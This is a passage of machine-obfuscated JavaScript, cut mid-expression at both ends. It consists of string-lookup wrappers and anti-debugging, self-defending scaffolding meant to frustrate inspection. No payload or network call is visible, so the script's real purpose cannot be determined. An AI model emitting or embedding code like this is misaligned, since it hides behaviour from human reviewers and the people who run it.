_0x30ffa7+_0x15cfa3;},'tTJkX':_0x43cff3(-0x62,0x22,-0x4b,0xf,-0x9e)+_0x12012d(0x628,0x546,0x5c6,0x565,0x573)+_0x12012d(0x38e,0x411,0x36c,0x423,0x429),'SFAkg':function(_0x4dc2b1,_0x5e3acc){return _0x4dc2b1+_0x5e3acc;},'PIKVO':function(_0x559219,_0x2a3655){return _0x559219+_0x2a3655;},'dOfjN':_0xb50327(0x248,0x1d2,0x2fc,0x19d,0x196)+'=','jGxLn':function(_0x2143f7,_0xf12797){return _0x2143f7(_0xf12797);},'PFlIY':_0xb50327(0x334,0x3e1,0x2ec,0x40d,0x294)+'=','pqbAE':function(_0x41305b,_0xe81223){return _0x41305b!==_0xe81223;},'tZaZf':_0x12012d(0x41d,0x42f,0x4fb,0x3d1,0x424),'FWICI':function(_0xb2be76,_0x3f283d){return _0xb2be76!==_0x3f283d;},'sYTPv':function(_0x6dae5e,_0x41ed45){return _0x6dae5e!==_0x41ed45;},'vPaNZ':_0x4f5c09(-0x2ba,-0x212,-0x251,-0x1ca,-0x2be),'LWmTB':_0x4f5c09(-0x354,-0x278,-0x260,-0x239,-0x2df)+'t','toqUv':_0x4f5c09(-0x1b7,-0x211,-0x253,-0x259,-0x250)+_0x12012d(0x59d,0x58e,0x42a,0x4d8,0x4c3)+_0x4f5c09(-0x1a6,-0x255,-0x2f7,-0x186,-0x180)+_0x4f5c09(-0x1b4,-0x131,-0x173,-0x177,-0xb0)+'pt'},_0x447880=(function(){function _0x412672(_0x490339,_0xe4042a,_0x4bbca1,_0x3b2658,_0x3ec924){return _0xb50327(_0x3b2658-0x1b8,_0xe4042a-0x15c,_0x4bbca1-0x1d4,_0x490339,_0x3ec924-0x166);}function _0x4b9b26(_0x8f58d3,_0x3655fe,_0x2c1277,_0x2078bb,_0x35b47f){return _0x47f6a8(_0x2078bb- -0x483,_0x8f58d3,_0x2c1277-0xf0,_0x2078bb-0x55,_0x35b47f-0x63);}var _0x424a2d={'mREsI':_0x5e689c[_0x4676d2(0x336,0x328,0x3f2,0x3a8,0x362)],'XycoX':_0x5e689c[_0x4b9b26(-0x15b,-0x1f6,-0x15d,-0x1a0,-0x1fc)],'RXNAz':function(_0x423586,_0x48dd05){function _0x2efc4b(_0x42cc4c,_0xb69d6,_0x137e92,_0x45b091,_0x1e2af9){return _0x4676d2(_0xb69d6,_0x42cc4c- -0xe,_0x137e92-0xd2,_0x45b091-0xdb,_0x1e2af9-0x8b);}return _0x5e689c[_0x2efc4b(0x310,0x281,0x369,0x2dd,0x35b)](_0x423586,_0x48dd05);},'LOdDG':_0x5e689c[_0x4b9b26(-0x33d,-0x357,-0x2e2,-0x27b,-0x19c)],'DkVZk':_0x5e689c[_0x4b9b26(-0x1b8,-0x19d,-0x276,-0x1b8,-0x1b7)],'isWuX':_0x5e689c[_0x2199d9(0x21e,0x19c,0x1c6,0x19d,0xfb)],'bCdut':function(_0x29a2fd,_0xe766d3){function _0x431965(_0x1af6bf,_0x1799be,_0x22f821,_0x4dc74e,_0x38f09a){return _0x2199d9(_0x1af6bf,_0x1799be-0x14,_0x4dc74e-0x28e,_0x4dc74e-0x19d,_0x38f09a-0x14a);}return _0x5e689c[_0x431965(0x546,0x3a9,0x3f4,0x46b,0x4a5)](_0x29a2fd,_0xe766d3);},'vOwGo':_0x5e689c[_0x4676d2(0x244,0x259,0x2a1,0x24a,0x246)],'WEdyy':_0x5e689c[_0x4b9b26(-0x1fa,-0x23b,-0x225,-0x243,-0x282)],'jAlYj':_0x5e689c[_0x4f6db1(0x3cb,0x4a6,0x57c,0x421,0x470)],'kPYJb':_0x5e689c[_0x4b9b26(-0x18e,-0x1dd,-0x31f,-0x245,-0x296)],'KGncE':function(_0x2c11b1,_0x3e959e){function _0x45966a(_0x55da34,_0x59fc8d,_0x5ad5e4,_0x10e75f,_0x32d861){return _0x412672(_0x5ad5e4,_0x59fc8d-0x16c,_0x5ad5e4-0xf9,_0x10e75f- -0x1d4,_0x32d861-0x1ee);}return _0x5e689c[_0x45966a(0x1f3,0x319,0x253,0x28c,0x2db)](_0x2c11b1,_0x3e959e);},'hEEWO':function(_0x63a2a0,_0x299a18){function _0x10ac5b(_0x14e98b,_0x49d2fa,_0x26fd80,_0x429f29,_0x187f40){return _0x2199d9(_0x429f29,_0x49d2fa-0x15c,_0x49d2fa- -0x39d,_0x429f29-0xd4,_0x187f40-0xf0);}return _0x5e689c[_0x10ac5b(-0x183,-0x11a,-0x1d3,-0x18c,-0xa1)](_0x63a2a0,_0x299a18);},'SZsRX':_0x5e689c[_0x412672(0x3a5,0x4c7,0x38b,0x3e7,0x33a)],'eDslX':_0x5e689c[_0x4f6db1(0x4ba,0x3db,0x329,0x303,0x39f)]};function _0x4f6db1(_0x238905,_0xde8462,_0x1e21a7,_0xf87550,_0x5e98de){return _0x4f5c09(_0x238905-0x160,_0xde8462-0x63e,_0x1e21a7-0x3e,_0xf87550-0x4e,_0xf87550);}function _0x4676d2(_0xa6d169,_0xd5d98c,_0x21b4e1,_0x61c98d,_0x5f2b3d){return _0x43cff3(_0xa6d169-0xc0,_0xd5d98c-0x9b,_0x21b4e1-0xe,_0xd5d98c-0x27a,_0xa6d169);}function _0x2199d9(_0x46b501,_0x4bb822,_0xadcf0b,_0x5927e4,_0x3cf2ad){return _0x43cff3(_0x46b501-0x183,_0x4bb822-0x37,_0xadcf0b-0x9f,_0xadcf0b-0x237,_0x46b501);}if(_0x5e689c[_0x4b9b26(-0x21f,-0x279,-0x1c2,-0x238,-0x1c0)](_0x5e689c[_0x4f6db1(0x43b,0x50c,0x5dd,0x5de,0x568)],_0x5e689c[_0x4b9b26(-0x190,-0x81,-0xe4,-0x121,-0x100)])){var _0x5e72a6=_0x181fb9[_0x4676d2(0x3e3,0x370,0x333,0x439,0x2f2)](_0x5dcda8,arguments);return _0x4dc980=null,_0x5e72a6;}else{var _0x11e150=!![];return function(_0x39a201,_0x178f9d){function _0x367c15(_0x2fb444,_0x3ae515,_0x38fcd9,_0x2294c0,_0xc9bd4f){return _0x4f6db1(_0x2fb444-0x15f,_0xc9bd4f- -0xda,_0x38fcd9-0x12d,_0x2fb444,_0xc9bd4f-0x1dd);}function _0x268e7c(_0xf8aa5d,_0x5761a9,_0x40cea0,_0x2843c7,_0x2f5475){return _0x4676d2(_0x5761a9,_0xf8aa5d- -0x260,_0x40cea0-0x1b0,_0x2843c7-0xa9,_0x2f5475-0xb3);}function _0x21d6b3(_0x195de5,_0x21015e,_0xef2d01,_0x41a04b,_0x4b1c9f){return _0x4b9b26(_0x195de5,_0x21015e-0xa4,_0xef2d01-0x1e3,_0x41a04b-0x3e1,_0x4b1c9f-0x60);}function _0x302c57(_0x48bec7,_0x2d1769,_0x2bd2cc,_0x4e9bcd,_0x564c5f){return _0x4676d2(_0x4e9bcd,_0x2bd2cc-0x2f2,_0x2bd2cc-0x13d,_0x4e9bcd-0x1c4,_0x564c5f-0x1a9);}function _0x2f4350(_0x5cd8a4,_0x4bc5a3,_0x21b4b3,_0x35ac7b,_0x2391b7){return _0x4676d2(_0x21b4b3,_0x5cd8a4- -0xc8,_0x21b4b3-0xec,_0x35ac7b-0x1ed,_0x2391b7-0x1ee);}var _0x2c0320={'qzcoZ':function(_0x384315,_0xd66f40){function _0x19276e(_0x1e9fea,_0x270050,_0x1cbbfe,_0x1bdb7b,_0xf11e87){return _0x15cd(_0x270050- -0x10e,_0x1cbbfe);}return _0x424a2d[_0x19276e(-0x17,-0x24,-0x65,0x1c,-0x24)](_0x384315,_0xd66f40);},'lCJsE':_0x424a2d[_0x21d6b3(0x11f,0x196,0x102,0x170,0x14d)],'sGHlv':function(_0x13a020,_0x1bc104){function _0x208093(_0x5b98ef,_0x1a1315,_0x2b3235,_0x375c59,_0x34615d){return _0x21d6b3(_0x375c59,_0x1a1315-0x188,_0x2b3235-0x11d,_0x5b98ef-0x187,_0x34615d-0xf4);}return _0x424a2d[_0x208093(0x2f4,0x316,0x34e,0x3ab,0x39c)](_0x13a020,_0x1bc104);}};if(_0x424a2d[_0x21d6b3(0x307,0x2fe,0x1e3,0x2af,0x317)](_0x424a2d[_0x302c57(0x4c0,0x48d,0x542,0x4f9,0x61b)],_0x424a2d[_0x367c15(0x310,0x30d,0x3d0,0x28c,0x2f4)]))return function(_0x5e3f31){}[_0x367c15(0x300,0x2ed,0x415,0x2b9,0x385)+_0x268e7c(0x105,0x179,0x116,0xde,0x3b)+'r'](MMxbwG[_0x302c57(0x479,0x49e,0x55b,0x5aa,0x5ba)])[_0x302c57(0x60c,0x591,0x662,0x5f7,0x644)](MMxbwG[_0x2f4350(0x199,0xcf,0x23c,0xbc,0x17e)]);else{var _0x1ae51f=_0x11e150?function(){var _0x37a90e={'bqpQS':function(_0x4bc82c,_0x2554d4){function _0x400625(_0x3900de,_0xc96ebd,_0x4b8c8e,_0x4ec861,_0x433045){return _0x15cd(_0x3900de- -0xe7,_0x4b8c8e);}return _0x424a2d[_0x400625(0x3,-0x2f,-0x30,0x49,-0x62)](_0x4bc82c,_0x2554d4);},'PoVfP':_0x424a2d[_0x32b8f9(0x110,0xd6,0xc4,0xb4,0x1f2)],'PQYEM':_0x424a2d[_0x4d3dd0(0x51a,0x4ac,0x3b7,0x3e4,0x443)],'WfYbw':_0x424a2d[_0x4c981c(0x2aa,0x1f4,0x341,0x2b5,0x23d)]};function _0x32b8f9(_0x52df7d,_0x2dfcc6,_0x562f38,_0x17f13f,_0x3241a0){return _0x367c15(_0x3241a0,_0x2dfcc6-0x13d,_0x562f38-0xf0,_0x17f13f-0x7,_0x52df7d- -0x32c);}function _0x4c981c(_0x50e8d5,_0x323505,_0x16d70a,_0x2a1f04,_0x3480a6){return _0x367c15(_0x16d70a,_0x323505-0x153,_0x16d70a-0xa,_0x2a1f04-0x6f,_0x2a1f04- -0xed);}function _0x220b79(_0x2de196,_0x51ab0d,_0x5604ee,_0x404123,_0x1c4acc){return _0x302c57(_0x2de196-0x58,_0x51ab0d-0x2e,_0x1c4acc- -0x41,_0x5604ee,_0x1c4acc-0x1d6);}function _0x2c65d9(_0xc07f4e,_0x13afcb,_0x3b3054,_0x5d6180,_0x254065){return _0x21d6b3(_0xc07f4e,_0x13afcb-0xaa,_0x3b3054-0x79,_0x3b3054-0x1a8,_0x254065-0x1a7);}function _0x4d3dd0(_0x5dc8aa,_0x43bf4a,_0x685c96,_0x2a80fe,_0x59e56b){return _0x367c15(_0x685c96,_0x43bf4a-0x18a,_0x685c96-0x1ce,_0x2a80fe-0xb3,_0x59e56b-0x10d);}if(_0x424a2d[_0x4c981c(0x169,0x243,0x117,0x1df,0x226)](_0x424a2d[_0x220b79(0x587,0x642,0x553,0x4d2,0x57f)],_0x424a2d[_0x4d3dd0(0x52b,0x4ad,0x459,0x49d,0x452)])){if(_0x178f9d){if(_0x424a2d[_0x32b8f9(-0x60,0x48,-0xc9,-0xaa,0x54)](_0x424a2d[_0x2c65d9(0x416,0x3cd,0x377,0x387,0x29b)],_0x424a2d[_0x4d3dd0(0x3a2,0x530,0x3bc,0x3da,0x44e)]))(function(){return!![];}[_0x2c65d9(0x39f,0x2db,0x3bb,0x2ea,0x3d6)+_0x4c981c(0x342,0x381,0x424,0x373,0x33b)+'r'](IYuMWF[_0x4c981c(0x1a9,0x21d,0x28d,0x22d,0x17f)](IYuMWF[_0x4d3dd0(0x49e,0x458,0x533,0x49a,0x468)],IYuMWF[_0x4c981c(0x196,0x13b,0x1f9,0x1cf,0x262)]))[_0x4d3dd0(0x4e7,0x3cf,0x4d5,0x3f2,0x46a)](IYuMWF[_0x4d3dd0(0x4a3,0x4a5,0x34d,0x3f9,0x3e2)]));else{var _0x42c8ba=_0x178f9d[_0x32b8f9(0x13f,0xa9,0x188,0x218,0x1d5)](_0x39a201,arguments);return _0x178f9d=null,_0x42c8ba;}}}else _0x307da4+=_0x2c0320[_0x32b8f9(0x3c,0x7c,-0x7e,0xe6,0xad)](_0x2c0320[_0x32b8f9(-0x56,-0xd,0x1,-0x127,-0x139)],_0x2c0320[_0x2c65d9(0x2ab,0x31c,0x343,0x369,0x38b)](_0x5e62c2,_0x3ed390));}:function(){};return _0x11e150=![],_0x1ae51f;}};}}()),_0xbd70c0=_0x5e689c[_0x12012d(0x580,0x44d,0x552,0x463,0x4a5)](_0x447880,this,function(){function _0x336ccb(_0x18c31b,_0x32fa44,_0x161bda,_0xfb11b7,_0x5ecad7){return _0x4f5c09(_0x18c31b-0x1,_0x32fa44-0x8e,_0x161bda-0x63,_0xfb11b7-0x174,_0x161bda);}function _0xcd1c0a(_0x3f52ef,_0x3ade10,_0x49a805,_0x791184,_0x5c4b73){return _0xb50327(_0x3f52ef-0x147,_0x3ade10-0x4f,_0x49a805-0x159,_0x791184,_0x5c4b73-0xc6);}function _0x58e1e3(_0x5bc825,_0x257801,_0x23369a,_0x230cc3,_0x55aa78){return _0x43cff3(_0x5bc825-0x1de,_0x257801-0x11d,_0x23369a-0x63,_0x23369a- -0x1cc,_0x257801);}function _0x28b9f4(_0x595298,_0x33afd6,_0x13db83,_0x2efd02,_0x46d9c0){return _0x43cff3(_0x595298-0x1ae,_0x33afd6-0x156,_0x13db83-0xaf,_0x13db83- -0x108,_0x33afd6);}function _0x887578(_0x38e07,_0xd80b3e,_0x1922d5,_0x3b14f7,_0x3a1eb3){return _0x4f5c09(_0x38e07-0xac,_0xd80b3e-0x6e2,_0x1922d5-0x106,_0x3b14f7-0x187,_0x3a1eb3);}if(_0x5e689c[_0xcd1c0a(0x349,0x325,0x349,0x2d9,0x2cd)](_0x5e689c[_0xcd1c0a(0x353,0x295,0x36b,0x271,0x3db)],_0x5e689c[_0x887578(0x51b,0x48f,0x516,0x3c7,0x4c9)])){if(_0xfe6f8d){var _0x119b83=_0x34d982[_0x336ccb(-0x96,-0x6b,0x1b,0x2f,-0xd1)](_0x591960,arguments);return _0x2fcb16=null,_0x119b83;}}else return _0xbd70c0[_0x336ccb(-0x126,-0x1da,-0x11f,-0x13e,-0x102)+_0x28b9f4(-0x1f6,-0x177,-0x171,-0xc6,-0x201)]()[_0x28b9f4(-0x16c,-0x4e,-0x94,0x27,-0x89)+'h'](_0x5e689c[_0x28b9f4(-0x1ed,-0x39,-0x111,-0x125,-0x17a)])[_0x58e1e3(-0x323,-0x262,-0x245,-0x289,-0x300)+_0x28b9f4(-0x1a7,-0xb1,-0x171,-0x149,-0x24b)]()[_0xcd1c0a(0x3c7,0x301,0x3d5,0x402,0x497)+_0x28b9f4(-0xbe,0xb1,-0x1d,-0xde,-0xdc)+'r'](_0xbd70c0)[_0x28b9f4(0x2e,0x15,-0x94,-0x144,-0xf7)+'h'](_0x5e689c[_0xcd1c0a(0x3ae,0x2ee,0x3b4,0x3f6,0x45d)]);});_0x5e689c[_0xb50327(0x25d,0x1ee,0x27f,0x19d,0x2d6)](_0xbd70c0);var _0x1a96cc=(function(){var _0x5cae29={'LRlnV':function(_0x70bead,_0x496789){function _0x4fb366(_0x49508b,_0x2d51e4,_0x4291a3,_0x3af459,_0x396c1e){return _0x15cd(_0x3af459-0x133,_0x4291a3);}return _0x5e689c[_0x4fb366(0x306,0x2cb,0x24d,0x30f,0x35e)](_0x70bead,_0x496789);},'tqwCe':function(_0x2545cd,_0x3d2d64){function _0x596526(_0x41f6f4,_0x44a38d,_0xe69a1f,_0x575fad,_0x24903d){return _0x15cd(_0xe69a1f-0x1e2,_0x44a38d);}return _0x5e689c[_0x596526(0x401,0x4c7,0x42a,0x4c5,0x461)](_0x2545cd,_0x3d2d64);},'REWAd':function(_0x2c881d,_0x196d65){function _0x56d02e(_0x4d6d42,_0x19b8e0,_0x21ec04,_0xe67f7f,_0x120f8f){return _0x15cd(_0x21ec04-0x0,_0x4d6d42);}return _0x5e689c[_0x56d02e(0x23b,0x266,0x20b,0x2a9,0x2d9)](_0x2c881d,_0x196d65);},'JGozX':_0x5e689c[_0x485599(0x3de,0x399,0x32c,0x371,0x3b2)],'afMNZ':_0x5e689c[_0x485599(0x20f,0x25d,0x2fe,0x306,0x1a9)],'okpqU':function(_0x36d539){function _0x2d1815(_0x43c47a,_0x4b1d09,_0x326194,_0x486dc0,_0x2f133e){return _0x1ea33d(_0x326194-0x78,_0x4b1d09-0xb4,_0x326194-0x9a,_0x486dc0-0x180,_0x43c47a);}return _0x5e689c[_0x2d1815(0x22a,0x231,0x1fe,0x2e0,0x28c)](_0x36d539);}};function _0x6c640e(_0x4a183e,_0x26a47c,_0x4da800,_0xa38f9a,_0x230da6){return _0x4f5c09(_0x4a183e-0x1d6,_0xa38f9a-0x14d,_0x4da800-0x13e,_0xa38f9a-0x18a,_0x4a183e);}function _0x1ea33d(_0x103e43,_0xb197fd,_0xb6ed0f,_0x3c9b14,_0x21c82f){return _0x4f5c09(_0x103e43-0x107,_0x103e43-0x372,_0xb6ed0f-0x72,_0x3c9b14-0x139,_0x21c82f);}function _0x485599(_0x1fb90b,_0x10df74,_0x47901e,_0xea8e6f,_0x261c53){return _0x43cff3(_0x1fb90b-0x1eb,_0x10df74-0x19a,_0x47901e-0xd4,_0x10df74-0x2c9,_0x47901e);}function _0x486298(_0x3fdf9b,_0x18c861,_0x5e64bb,_0x188d6e,_0xdd5159){return _0x43cff3(_0x3fdf9b-0x7e,_0x18c861-0x189,_0x5e64bb-0x10,_0x18c861-0x463,_0xdd5159);}function _0x20b85c(_0xb7d3cc,_0x567ca6,_0x4fd058,_0x7be0d4,_0x1ba544){return _0x47f6a8(_0x1ba544-0x4b,_0x7be0d4,_0x4fd058-0xbe,_0x7be0d4-0x1f0,_0x1ba544-0x1ad);}if(_0x5e689c[_0x1ea33d(0x197,0x257,0xed,0x1ec,0x164)](_0x5e689c[_0x486298(0x47d,0x4ae,0x41b,0x4ff,0x4b7)],_0x5e689c[_0x1ea33d(0x1ce,0x28f,0xed,0x1cb,0x172)])){var _0x2bd5c2=!![];return function(_0x23ec0c,_0x2961a4){function _0xdcb630(_0x8d16be,_0x41fb0a,_0x1c60a7,_0x49339e,_0x5ad402){return _0x6c640e(_0x49339e,_0x41fb0a-0x105,_0x1c60a7-0x1c5,_0x1c60a7-0x22,_0x5ad402-0x1da);}function _0x36effe(_0x12e529,_0x4f5fa7,_0x2ee547,_0x27feec,_0x3fdc1f){return _0x1ea33d(_0x4f5fa7- -0x3b4,_0x4f5fa7-0xae,_0x2ee547-0x86,_0x27feec-0x132,_0x2ee547);}function _0x39d069(_0x35168c,_0x19a8bf,_0x41b520,_0x148bef,_0x5606ee){return _0x486298(_0x35168c-0x5b,_0x5606ee- -0x53f,_0x41b520-0x62,_0x148bef-0x94,_0x35168c);}var _0x430b31={'IQpSg':function(_0xc7450,_0x11cbdd){function _0x33dab7(_0x59321c,_0x510b9e,_0x4c7e42,_0x1ccbef,_0x1f11a7){return _0x15cd(_0x4c7e42- -0x190,_0x510b9e);}return _0x5e689c[_0x33dab7(0xa,0x2f,0x60,0x11b,0x100)](_0xc7450,_0x11cbdd);},'WMkZk':_0x5e689c[_0x39d069(0x15,0x83,-0x97,-0x8e,-0x3f)],'cjJxH':_0x5e689c[_0x39d069(-0x9a,-0x16c,-0x12a,-0x13a,-0x93)],'upUqP':function(_0x40d5b9,_0x48f8cf){function _0x5b6803(_0xb28144,_0x1d0af0,_0x577c15,_0x1eaa3b,_0x284aaf){return _0x36effe(_0xb28144-0x109,_0xb28144-0x701,_0x577c15,_0x1eaa3b-0x10f,_0x284aaf-0x14d);}return _0x5e689c[_0x5b6803(0x4e4,0x402,0x48d,0x532,0x534)](_0x40d5b9,_0x48f8cf);},'zCbyC':_0x5e689c[_0x35b688(0x23d,0x2f6,0x226,0x2cb,0x1ec)]};function _0x35b688(_0x2ad734,_0x51ba71,_0x54b774,_0x17e0dc,_0x338fe2){return _0x20b85c(_0x2ad734-0x110,_0x51ba71-0xf1,_0x54b774-0x12,_0x338fe2,_0x54b774- -0xf5);}function _0x17242d(_0x3c0c4c,_0x4bd445,_0x29b72b,_0x55a349,_0x200403){return _0x485599(_0x3c0c4c-0x141,_0x200403- -0x319,_0x4bd445,_0x55a349-0x49,_0x200403-0x8a);}if(_0x5e689c[_0x17242d(0x153,0x4,0x13e,0xc7,0xb5)](_0x5e689c[_0x35b688(0x1b0,0x345,0x269,0x2cf,0x293)],_0x5e689c[_0x17242d(-0x35,-0x62,-0x65,-0xb2,-0x9f)])){var _0x1a298f=_0x2bd5c2?function(){function _0x41fd07(_0x146922,_0x2e4647,_0x294451,_0x2f980b,_0x188840){return _0x36effe(_0x146922-0x137,_0x2f980b-0x29f,_0x2e4647,_0x2f980b-0xf8,_0x188840-0x1a4);}function _0x5c7fae(_0x444f4d,_0x59d27a,_0x22d0e9,_0x33ab43,_0xbf99a1){return _0x17242d(_0x444f4d-0x6f,_0x444f4d,_0x22d0e9-0x1a9,_0x33ab43-0xb4,_0x22d0e9-0x4c7);}function _0x108339(_0x529ace,_0x3545cd,_0x141672,_0x276337,_0x53f691){return _0x17242d(_0x529ace-0x144,_0x53f691,_0x141672-0x10f,_0x276337-0x93,_0x276337- -0x24);}function _0x2e4767(_0x520ddf,_0x596b97,_0x55d2b9,_0xcd9c78,_0x5a9c51){return _0x39d069(_0x596b97,_0x596b97-0x1df,_0x55d2b9-0xe3,_0xcd9c78-0x1dc,_0x520ddf-0x4fd);}function _0x534bca(_0x3bc9c5,_0x22216,_0x140c50,_0x53ce53,_0x1c45e2){return _0x17242d(_0x3bc9c5-0x50,_0x3bc9c5,_0x140c50-0x105,_0x53ce53-0xc8,_0x1c45e2-0x46d);}if(_0x430b31[_0x534bca(0x4e5,0x3d0,0x3e3,0x446,0x43c)](_0x430b31[_0x41fd07(0x34,-0xe2,0x86,-0x9,-0xd9)],_0x430b31[_0x41fd07(0x7e,0xf5,0xff,0x30,0xb0)]))return!![];else{if(_0x2961a4){if(_0x430b31[_0x41fd07(0xec,0x1ff,0x211,0x16d,0xf9)](_0x430b31[_0x41fd07(0x5,0x74,0x164,0xab,0x42)],_0x430b31[_0x108339(-0x97,0xac,-0x5f,-0x37,-0xc0)])){var _0x3917ee=_0x2961a4[_0x41fd07(0x1f9,0x20a,0x1fd,0x164,0x172)](_0x23ec0c,arguments);return _0x2961a4=null,_0x3917ee;}else _0x445e9e=_0x418a26;}}}:function(){};return _0x2bd5c2=![],_0x1a298f;}else{var _0x19380a=QkoUHV[_0x36effe(-0x1ef,-0x263,-0x2b5,-0x2a1,-0x1dd)](_0x45ab70,QkoUHV[_0x36effe(-0x2c1,-0x2e0,-0x342,-0x232,-0x36c)](QkoUHV[_0x39d069(-0x19,-0x57,0x82,-0x36,-0x7)](QkoUHV[_0x35b688(0x19a,0x1bf,0x25e,0x23c,0x231)],QkoUHV[_0xdcb630(-0x9,-0x22,-0xdf,-0x86,-0xf5)]),');'));_0x5dd721=QkoUHV[_0x39d069(-0xbe,-0x5f,0x3a,-0x7c,-0x54)](_0x19380a);}};}else{var _0x2b7c3f=_0x886c18?function(){function _0x355f00(_0x52316b,_0x389f59,_0x21f580,_0x48e65c,_0x3444c6){return _0x485599(_0x52316b-0xa3,_0x48e65c- -0x34a,_0x3444c6,_0x48e65c-0x97,_0x3444c6-0x182);}if(_0x5ae86d){var _0x4c1a4a=_0x414b14[_0x355f00(0x4b,-0x31,0x8,0x75,-0x31)](_0x5ac8ab,arguments);return _0x1f94d8=null,_0x4c1a4a;}}:function(){};return _0x2451e3=![],_0x2b7c3f;}}());function _0xb50327(_0x40a313,_0x442e64,_0x12dca2,_0x53d0ac,_0x41c695){return _0x15cd(_0x40a313-0xcc,_0x53d0ac);}(function(){function _0x37cdcb(_0x36d54c,_0x535ea7,_0x44a693,_0x660db2,_0xff5b80){return _0x4f5c09(_0x36d54c-0x12b,_0x535ea7-0x173,_0x44a693-0x190,_0x660db2-0x1dc,_0x44a693);}function _0x3f184d(_0x550349,_0x38b8b2,_0x17dcf4,_0x5a8cb2,_0x4d3e8f){return _0x43cff3(_0x550349-0xfe,_0x38b8b2-0x1d0,_0x17dcf4-0x165,_0x17dcf4- -0x138,_0x38b8b2);}function _0x8f69a4(_0x40e443,_0x37314e,_0xdbcc1,_0x5800e6,_0x3b7a8d){return _0x43cff3(_0x40e443-0x85,_0x37314e-0x114,_0xdbcc1-0x1a4,_0x40e443-0x2c,_0x3b7a8d);}function _0x42c3bb(_0x440314,_0x4cdc48,_0x495cbd,_0x20ba55,_0x543499){return _0x47f6a8(_0x495cbd- -0x4e8,_0x543499,_0x495cbd-0x154,_0x20ba55-0x19a,_0x543499-0x151);}if(_0x5e689c[_0x8f69a4(-0x42,-0xbb,-0x7e,-0xfb,-0x34)](_0x5e689c[_0x8f69a4(-0x60,-0x6a,-0x35,-0xc0,-0xc2)],_0x5e689c[_0x8f69a4(-0x60,-0xfb,-0xcd,0xa,-0x12d)])){var _0x10cfbc=_0x468d62?function(){function _0x51e238(_0x283f33,_0x253a84,_0x265dfd,_0x437501,_0x362971){return _0x8f69a4(_0x283f33-0x210,_0x253a84-0xd3,_0x265dfd-0xc5,_0x437501-0x154,_0x362971);}if(_0x1c4d56){var _0x8380a7=_0x40d095[_0x51e238(0x332,0x3f7,0x341,0x35f,0x30c)](_0x4ee121,arguments);return _0x48b255=null,_0x8380a7;}}:function(){};return _0x364066=![],_0x10cfbc;}else _0x5e689c[_0x3f184d(-0xe9,-0xb9,-0xc5,-0xff,-0x5b)](_0x1a96cc,this,function(){var _0x6067c6={'SHpTT':function(_0x55d4de,_0xd4de63){function _0x4623d4(_0x4590c1,_0x191557,_0x2d5021,_0x404560,_0x2e1dc5){return _0x15cd(_0x2e1dc5-0x3de,_0x2d5021);}return _0x5e689c[_0x4623d4(0x62d,0x5f3,0x56d,0x5a6,0x587)](_0x55d4de,_0xd4de63);}};function _0x332a47(_0x223a7c,_0x328b2a,_0x3bbe71,_0x4f1b15,_0x448a2c){return _0x37cdcb(_0x223a7c-0xc0,_0x328b2a-0x31d,_0x448a2c,_0x4f1b15-0x111,_0x448a2c-0x15a);}function _0x11472f(_0x45b8ee,_0x409a40,_0x25465d,_0x40c13f,_0x437fbc){return _0x3f184d(_0x45b8ee-0xd2,_0x437fbc,_0x45b8ee-0x287,_0x40c13f-0x2a,_0x437fbc-0x1e4);}function _0x126552(_0x2908f0,_0x54ed0f,_0x48d159,_0x2b2bf2,_0x4b4881){return _0x8f69a4(_0x2b2bf2- -0xe0,_0x54ed0f-0x163,_0x48d159-0x168,_0x2b2bf2-0x8f,_0x54ed0f);}function _0x97752f(_0xf9f399,_0xe9a827,_0x4ac155,_0x35a299,_0x485db1){return _0x3f184d(_0xf9f399-0xb4,_0xf9f399,_0x35a299-0x3fc,_0x35a299-0x1d,_0x485db1-0x159);}function _0x5d541e(_0x487265,_0x464efe,_0x19e477,_0x423893,_0x27dfac){return _0x3f184d(_0x487265-0x37,_0x423893,_0x487265-0x5c,_0x423893-0xe3,_0x27dfac-0xf7);}if(_0x5e689c[_0x97752f(0x397,0x379,0x2a8,0x2e9,0x21f)](_0x5e689c[_0x126552(0x60,0xac,0x26,0x32,0x17)],_0x5e689c[_0x97752f(0x2d1,0x48c,0x48d,0x3aa,0x40a)])){var _0x59a426=new RegExp(_0x5e689c[_0x126552(-0xda,-0xf1,-0xa4,-0x167,-0x237)]),_0x4be284=new RegExp(_0x5e689c[_0x126552(-0x110,-0x92,-0x19e,-0x105,-0x14f)],'i'),_0x5980fd=_0x5e689c[_0x332a47(0x23a,0x221,0x2fc,0x180,0x1ed)](_0x1ee4af,_0x5e689c[_0x126552(-0x1ff,-0x15e,-0xd1,-0x12f,-0x156)]);if(!_0x59a426[_0x5d541e(-0x105,-0x1d6,-0x16b,-0x8a,-0xb9)](_0x5e689c[_0x11472f(0x1b6,0x142,0x140,0x12a,0xdd)](_0x5980fd,_0x5e689c[_0x5d541e(-0x9d,-0x93,-0xba,0x2a,-0x140)]))||!_0x4be284[_0x5d541e(-0x105,-0x170,-0x1d9,-0x114,-0x199)](_0x5e689c[_0x5d541e(-0x75,0x67,-0x5f,0x16,-0x36)](_0x5980fd,_0x5e689c[_0x11472f(0xd3,0xe3,0xe3,0xf3,0x165)]))){if(_0x5e689c[_0x11472f(0xf5,0xc8,0x196,0x155,0x32)](_0x5e689c[_0x11472f(0x210,0x2c9,0x255,0x2ed,0x254)],_0x5e689c[_0x5d541e(0x13,-0x33,-0x95,-0x8e,-0xc8)]))_0x5e689c[_0x11472f(0x202,0x132,0x1ac,0x21c,0x2a9)](_0x5980fd,'0');else{if(_0x232075)return _0x21172b;else PxlPps[_0x126552(0x37,0x5a,-0x125,-0x4b,-0xea)](_0x27ceb6,-0x9a9*-0x1+-0xe59+0x3c*0x14);}}else{if(_0x5e689c[_0x126552(0x27,0x109,0x5b,0x4e,-0x46)](_0x5e689c[_0x126552(0xaf,0x91,-0x46,-0xc,-0x8e)],_0x5e689c[_0x11472f(0x1f7,0x116,0x24a,0x25e,0x204)]))_0x5e689c[_0x332a47(0x252,0x2a4,0x2e0,0x1d6,0x30f)](_0x1ee4af);else{var _0x4ce44a=_0x601d21[_0x5d541e(0x1a,0x37,0xba,0x63,-0xaa)](_0x3745a8,arguments);return _0x4db92b=null,_0x4ce44a;}}}else{var _0x465829=_0x52d418?function(){function _0x4b4c64(_0x4e16d6,_0x2a98fd,_0x5e1621,_0x2e2594,_0x458366){return _0x11472f(_0x5e1621- -0x34b,_0x2a98fd-0x14e,_0x5e1621-0x1c9,_0x2e2594-0xae,_0x4e16d6);}if(_0x432dcb){var _0x3f0cab=_0x4c61d9[_0x4b4c64(-0xf8,-0x28,-0x106,-0x13d,-0x107)](_0x2ea249,arguments);return _0x394241=null,_0x3f0cab;}}:function(){};return _0x372ff1=![],_0x465829;}})();}());var 